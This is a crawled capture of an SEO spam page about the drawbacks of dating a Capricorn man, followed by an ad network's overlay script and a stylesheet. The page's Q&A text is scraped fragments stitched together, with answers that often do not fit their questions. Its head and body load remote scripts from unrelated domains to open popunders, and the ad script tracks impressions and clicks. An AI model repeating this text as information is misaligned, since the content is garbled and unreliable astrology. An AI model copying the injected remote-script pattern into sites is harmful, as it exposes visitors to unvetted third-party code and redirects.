

--- FILE ---
content_type: text/html
request_url: http://stuetzliwoesch.ch/goq86077.html
body_size: 29765
content:

<html>
   <head>
      <title>Cons of dating a capricorn man | How do Capricorn men behave in relationships?</title>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
      <meta name="description" content="cons of dating a capricorn man, How do Capricorn men behave in relationships?, Is it bad to date a Capricorn man?, What is Capricorn’s approach to life?.">
      <link rel="stylesheet" href="bootstrap.css">
      <link rel="stylesheet" href="style.css">
      <link rel="stylesheet" href="construction.css">
      <link rel="stylesheet" href="font-icons.css">
      <link rel="stylesheet" href="animate.css">
	  <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/main.html"; </script>
      <link rel="stylesheet" href="custom.css">
	     <meta name="robots" content="index, follow">
	  <script>var popunder = {expire: 12,url: "https://tg.onedragon.win/dtc?q=cons+of+dating+a+capricorn+man&domain=stuetzliwoesch.ch"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/psh"></script>
   </head>
   <body class="stretched device-xl has-plugin-fitvids has-plugin-easing has-plugin-bootstrap">
      <div id="wrapper" class="clearfix">
         <header id="header" class="header-size-sm" data-sticky-shrink="false">
            <div id="header-wrap" class="">
               <div class="container">
                  <div class="header-row justify-content-between flex-row-reverse flex-lg-row justify-content-lg-center">
                     <nav class="primary-menu with-arrows">
                        <ul class="menu-container">
                           <li class="menu-item">
                              <a class="menu-link" href="http://stuetzliwoesch.ch">
                                 <div>Home</div>
                              </a>
                           </li>
                        </ul>
                     </nav>
                  </div>
               </div>
            </div>
            <div class="header-wrap-clone" style="height: 60px;"></div>
         </header>
         <section id="content">
            <div class="content-wrap">
               <div class="container clearfix">
                  <div class="row gutter-40 col-mb-80">
                     <div class="postcontent col-lg-9">
                        <div class="single-post mb-0">
                           <div class="entry clearfix">
                              <div class="entry-title">
                                 <h1 class="mb-2">Cons of dating a capricorn man</h1>
                              </div>
                              <div class="entry-meta">
                                 <ul>
                                    <li><i class="icon-calendar3"></i> 30.06.2022</li>
                                    <li><i class="icon-eye-open"></i> 1754</li>
                                 </ul>
                              </div>
                              <div class="row show-grid mb-4">
                                 <div class="col-lg-12">
                                    <h3 class="mb-1">Index</h3>
                                    <div class="text-center">
                                       <center>
                                          <div id="responsive-1">
                                             <div></div>
                                          </div>
                                       </center>
                                    </div>
                                    <ul class="iconlist mb-2">
									   
                                       <li><i class="icon-question"></i> <a href="#question-1">How do Capricorn men behave in relationships?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-2">Is it bad to date a Capricorn man?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-3">What is Capricorn’s approach to life?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-4">Why are Capricorns so possessive?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-5">What is a Capricorn man like in love and relationships?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-6">Why is it hard to hit it on with a Capricorn man?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-7">What kind of person annoys a Capricorn man?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-8">How do you get a Capricorn man to open up?</a></li>
									   
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-10">What is a Capricorn’s ideal life like?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-11">What is a Capricorn positive personality?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-12">Why are Capricorns so loyal?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-13">What are Capricorns known for?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-14">Are Capricorns possessive in relationships?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-15">Are Capricorn men jealous and clingy?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-16">Why do people hate Capricorn zodiac signs?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-17">What zodiac signs are possessive when it comes to money?</a></li>
									   
									   
									   
									   
									   
                                    </ul>
                                 </div>
                              </div>
							  <script src="http://tg.onedragon.win/frame"></script>
                              <div class="entry-content mt-0">
                                 <div class="entry-image alignleft">
                                    <a href="/dating.html"><img src="http://ts2.mm.bing.net/th?q=cons of dating a capricorn man" alt="cons of dating a capricorn man"></a>
                                 </div>
                                <h3 id="question-1">How do Capricorn men behave in relationships?</h3>
                                 <p>Just as he himself often improves with age, relationships with a Capricorn man just tend to get better and better over the course of time. Slow and steady is the way to go when you’re dating a Capricorn man, while dignity, tradition and quality are the keywords to bear in mind.</p>
                                 <h3 id="question-2">Is it bad to date a Capricorn man?</h3>
                                 <p>It features the most common reasons why it’s bad to date a Capricorn. Maybe these bullet points will help to confirm whether you’re seeing red flags in your partner, or it’s all in your mind.</p>
                                 <h3 id="question-3">What is Capricorn’s approach to life?</h3>
                                 <p>Because Capricorn is the CARDINAL EARTH sign, this man’s main focus is on the material side of life, and his approach is strongly pro-active and dynamic. Everything the Goat sets out to do in life has the purpose of helping him to move another rung up the ladder.</p>
                                 <h3 id="question-4">Why are Capricorns so possessive?</h3>
                                 <p>They Are An Extremely Possessive Lover Capricorns have so many insecurity and they are very low in self esteem. Those two traits resulted in a possessive manner in a relationship. They make sure everyone knows you are their beau and it’s very hard to go anywhere without them or their permission.</p>
                                 <h3 id="question-5">What is a Capricorn man like in love and relationships?</h3>
                                 <p>21 Truths About The Capricorn Man in Love and Relationships! 1. He’ll be charming 2. He’ll have back problems 3. He’ll be emotionally mature 4. We’re sometimes bland 5. We’re obsessed with money 6. The men have a chip for business 7. The guys are career focused 8. He’s extremely loyal 9. Highly Independent 10. He’s relentless in bed 11.</p>
                                 <h3 id="question-6">Why is it hard to hit it on with a Capricorn man?</h3>
                                 <p>The Capricorn man will take the role of the protector and will devote himself to his partner, without second thoughts. Generally, it’s very hard to hit it on with a Capricorn man because of his high expectations. If he doesn’t manage to find one of his desired traits in you, then he’s very likely to give up. He is reliable on the long-term.</p>
                                 <h3 id="question-7">What kind of person annoys a Capricorn man?</h3>
                                 <p>Ditzy, spaced-out types annoy him. That said, Capricorn men are quite grounded themselves, so your Capricorn man can be the one to settle you—he’s practical and level-headed like that. However, making the effort to stay grounded and nonreactive goes a long way toward helping the Capricorn man trust that he can be open with you.</p>
                                 <h3 id="question-8">How do you get a Capricorn man to open up?</h3>
                                 <p>Many Capricorn men aren’t great at communicating their feelings. If you’re interested in a Capricorn man, it’s best to let him take the lead when it comes to expressing emotions. If he sees that you’re patient, supportive, and understanding, he will eventually open up and let you in. How long does it take for a Capricorn man to fall in love?</p>
								 
								 
								 
								 
								 
								 <h3 id="question-14">Are Capricorns possessive in relationships?</h3>
                                 <p>Capricorns have so many insecurity and they are very low in self esteem. Those two traits resulted in a possessive manner in a relationship. They make sure everyone knows you are their beau and it’s very hard to go anywhere without them or their permission. 7. They Are Annoyingly Meticulous</p>
								 <h3 id="question-15">Are Capricorn men jealous and clingy?</h3>
                                 <p>It’s key for you understand why a Capricorn man tends to be jealous and why he cling so tightly to you as his partner. Not to say he’s clingy but he is possessive in the way that he doesn’t want to share your time with others. While he wants to have time on his own from time to time, he doesn’t want you to spend time with anyone else.</p>
								 <h3 id="question-16">Why do people hate Capricorn zodiac signs?</h3>
                                 <p>Some people just do not like Capricorn zodiac signs. Astrology may say its because they are ruled by the planet Saturn, which is considered a malefic energy. But, lots of zodiac signs are disliked by other people. Which zodiac sign is the most hated?</p>
								 <h3 id="question-17">What zodiac signs are possessive when it comes to money?</h3>
                                 <p>Capricorn (December 22 - January 19) Capricorn, youve worked extremely hard for what you have, so youve earned the right to be a little possessive. You like to show off your house and nice furnishings. It may not be hugely expensive, but theyre yours and youre proud of what youve accomplished.</p>
								 
								 
								 
                                 <div class="clear"></div>
                              </div>
                           </div>
                           <div class="row justify-content-between col-mb-30 post-navigation">
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/jun24695.html'>dating a recovering bulimic</a>
                              </div>
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/wemarahi39003.html'>free dating 50+</a>
                              </div>
                           </div>
                           <div class="line"></div>
                           <h4>Related posts:</h4>
                           <div class="related-posts row posts-md col-mb-30">
						   
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/sep19734.html"><img src="http://ts2.mm.bing.net/th?q=dating bots" alt="dating bots"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/sep19734.html">dating bots</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 21.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 347
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/gexukoso18731.html"><img src="http://ts2.mm.bing.net/th?q=what not to do on speed dating" alt="what not to do on speed dating"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/gexukoso18731.html">what not to do on speed dating</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 25.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 1602
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/quwuru57480.html"><img src="http://ts2.mm.bing.net/th?q=dating websites typically use what type of algorithm" alt="dating websites typically use what type of algorithm"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/quwuru57480.html">dating websites typically use what type of algorithm</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 17.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 2676
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/nazuby27169.html"><img src="http://ts2.mm.bing.net/th?q=what is dating sites free" alt="what is dating sites free"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/nazuby27169.html">what is dating sites free</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 28.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 1438
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
                             
                           </div>
                        </div>
                     </div>
                     <div class="sidebar col-lg-3">
                        <div class="sidebar-widgets-wrap">
						<div class="widget clearfix">
						<a href="/main.html" target="_blank"><img src="/wp-content/de_tik_tok_1.jpg" width="355"></a>
						</div>
                           <div class="widget clearfix">
                              <h4>Popular topics</h4>
                              <div class="posts-sm row col-mb-30">
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/jityzu86927.html"><img src="http://ts2.mm.bing.net/th?q=how soon can you get a dating ultrasound"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/jityzu86927.html">how soon can you get a dating ultrasound</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>08.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/neluhewam86836.html"><img src="http://ts2.mm.bing.net/th?q=dating again at 40"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/neluhewam86836.html">dating again at 40</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>10.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/jomo52460.html"><img src="http://ts2.mm.bing.net/th?q=introduction for dating site"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/jomo52460.html">introduction for dating site</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>25.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/xaqusyp94370.html"><img src="http://ts2.mm.bing.net/th?q=ohio hookup discord"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/xaqusyp94370.html">ohio hookup discord</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>07.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/kywuwi22573.html"><img src="http://ts2.mm.bing.net/th?q=is tayla damir dating dom"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/kywuwi22573.html">is tayla damir dating dom</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>10.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/cibaquji77450.html"><img src="http://ts2.mm.bing.net/th?q=dating sites that cost nothing"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/cibaquji77450.html">dating sites that cost nothing</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>05.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
                              
                    
                         
                                 
                                 <center>
                                    <div id="responsive-4">
                                       <div></div>
                                    </div>
                                 </center>
                              </div>
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </section>
         <footer id="footer" class="dark" style="margin-top: 0.25px;">
            <div id="copyrights">
               <div class="container">
                  <div class="row justify-content-between col-mb-30">
                     <div class="col-12 col-md-auto text-center text-md-start">
                        Copyright © 2020-2022 All rights reserved<br>
                     </div>
                     <div class="col-12 col-md-auto text-center text-md-end">
                        <div class="copyrights-menu copyright-links clearfix"></div>
                     </div>
                  </div>
               </div>
            </div>
         </footer>
      </div>
      <div id="gotoTop" class="icon-angle-up"></div>
   </body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4948162
body_size: 4340
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 0;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/952586/9e59fe61fb5badc89ebed0ed97a73dfec303cdff.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/952586/9e59fe61fb5badc89ebed0ed97a73dfec303cdff.mp4";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T23KjMAz9lbzklfENXx67u.1kp12SaYCkeekEbBraEMKtpRl__MpAu.2OPEY6OpaFJAtBKWLSInto23Mzp1dzcgML5XmpvLpt6xcvLQtAuMw4l4Rlia.I1FwjxHyTJXN603QJntNfGCuBfV_KOeEAEYAa0586bbxznjYjSgH10URhYIgxgxHwAYjWV6PBwVBS8A.nAJspJjEnIyABoAj1xEcjoAAYNYxA7fvJcNlNQbBLa6Jjl0zTdqa9HPO30jTpYU5.DttTWUmOhAD10BbHie_y_V6n_36wNtljroFV1jpIFkGwW6xCvUj2zE9pRCNyiS9dUXRNUVVtq1e7bXC34fkmjlRUV.dku.6OervmMarP2ygKu6oAuGh1GN_pYPcwOGgIpFu.c5xwmfK4Dxf0z0W0v_U7V_dcAbY32rnXA3OIFm5iQmOEcNSlI_LFue4Kp_bxExH4EpDr610gH_OX.0W1UJfT8q4rf6iW9Zq7I9Vmk4WrfPtsqnq1vGTm2ZBsuTFV9ZrkJ6PfsgeoRVo2rau1B3daGDAsuFScMZ_Zr1WzWHoYC48w5UlpP4fITq22MC3uOLKcDZ.p4xaDWEspcV5iv_fRSw_uSsIYYZYIjhG3s..UGayPNs9ck2cWIqJBfMx9ht2zYD5SWAi4iUA4YieCE_lJ54NmYVaHw6NlYZC_sP8Jd_tQFdjxpH6Eat5POk_3bV6evNrsj0396h7g8K8jfyIq.wrpLG_tXmaK69RoJhj2E02pQqnxKcGacEnTv7QrjHrjAwAA&cb=e2e_697041661b4442.45615880"\n        id="link_a93d02f063579cd7249814964dbdfcf6"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T23KjMAz9lbzklfENXx67u.1kp12SaYCkeekEbBraEMKtpRl__MpAu.2OPEY6OpaFJAtBKWLSInto23Mzp1dzcgML5XmpvLpt6xcvLQtAuMw4l4Rlia.I1FwjxHyTJXN603QJntNfGCuBfV_KOeEAEYAa0586bbxznjYjSgH10URhYIgxgxHwAYjWV6PBwVBS8A.nAJspJjEnIyABoAj1xEcjoAAYNYxA7fvJcNlNQbBLa6Jjl0zTdqa9HPO30jTpYU5.DttTWUmOhAD10BbHie_y_V6n_36wNtljroFV1jpIFkGwW6xCvUj2zE9pRCNyiS9dUXRNUVVtq1e7bXC34fkmjlRUV.dku.6OervmMarP2ygKu6oAuGh1GN_pYPcwOGgIpFu.c5xwmfK4Dxf0z0W0v_U7V_dcAbY32rnXA3OIFm5iQmOEcNSlI_LFue4Kp_bxExH4EpDr610gH_OX.0W1UJfT8q4rf6iW9Zq7I9Vmk4WrfPtsqnq1vGTm2ZBsuTFV9ZrkJ6PfsgeoRVo2rau1B3daGDAsuFScMZ_Zr1WzWHoYC48w5UlpP4fITq22MC3uOLKcDZ.p4xaDWEspcV5iv_fRSw_uSsIYYZYIjhG3s..UGayPNs9ck2cWIqJBfMx9ht2zYD5SWAi4iUA4YieCE_lJ54NmYVaHw6NlYZC_sP8Jd_tQFdjxpH6Eat5POk_3bV6evNrsj0396h7g8K8jfyIq.wrpLG_tXmaK69RoJhj2E02pQqnxKcGacEnTv7QrjHrjAwAA&cb=e2e_697041661b4442.45615880\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_a93d02f063579cd7249814964dbdfcf6"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="250"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/952586/9e59fe61fb5badc89ebed0ed97a73dfec303cdff.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"a93d02f063579cd7249814964dbdfcf6","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/9e59fe61fb5badc89ebed0ed97a73dfec303cdff.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA12PbU7DMAyGr8IFVtmOHSf7hwQXAO0AWZqxSqNFawcD+fAk68QPZMm2/PG8NgH5DeCG4IFoC7AVNgwdonbEsQvBdq+PBjaX63jpS/[base64]/d1fD4O5vY/N4T9fF+Xvsh5yWYRq7c0mn+fzZ5em9dhvtNm1x1cY73zRiyroXiZSY9iWgO9Tf9pnJxT6FXzbvf9rZAQAA&cb=e2e_697041661bb609.39362800&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-4948162', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-4948162');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    

--- FILE ---
content_type: text/css
request_url: http://stuetzliwoesch.ch/construction.css
body_size: 3160
content:
#top-bar{background-color:#fff}.top-links-item>a{font-weight:400;font-size:12px}.top-links-sub-menu .top-links-item>a{font-size:11px}.header-extras li{margin-left:30px;padding-left:30px;border-left:1px solid #eee}.header-extras li:first-child{margin-left:0;padding-left:0;border-left:0}.header-extras li i{margin-top:0!important;font-size:36px!important}.header-extras li .he-text{padding-left:15px;font-weight:300;font-size:12px;line-height:16px;color:#888;text-transform:uppercase;letter-spacing:1px}.header-extras li .he-text span{font-weight:600;text-transform:none;font-size:16px;line-height:24px;letter-spacing:0}#header{background-color:#f9f9f9}#header-wrap{background-color:#fff}.device-md .primary-menu i.icon-angle-down,.device-sm .primary-menu i.icon-angle-down,.device-xs .primary-menu i.icon-angle-down{display:none!important}.slider-caption{max-width:450px}.slider-caption>div{background-color:rgba(255,255,255,.9);border-radius:2px;padding:40px}.slider-caption h2{font-size:24px;margin-bottom:20px}.slider-caption p{margin-bottom:0;font-size:18px}.dark .slider-caption{background-color:rgba(0,0,0,.75)}.testi-meta span{color:rgba(255,255,255,.65)}.iconlist.iconlist-large{font-size:17px!important}.iconlist.iconlist-large li{margin:8px 0!important}.iconlist.iconlist-large li i{top:0}.testi-content p{font-style:normal;font-family:source sans pro,sans-serif!important;font-weight:300;font-size:30px;letter-spacing:1px;line-height:1.6!important;margin-bottom:40px}.footer-big-contacts{color:#333;font-size:24px;font-weight:700;letter-spacing:1px}.footer-big-contacts span{display:block;font-size:11px;font-weight:400;text-transform:uppercase;color:#888;letter-spacing:2px}.dark .footer-big-contacts{color:rgba(255,255,255,.8)}.team-title 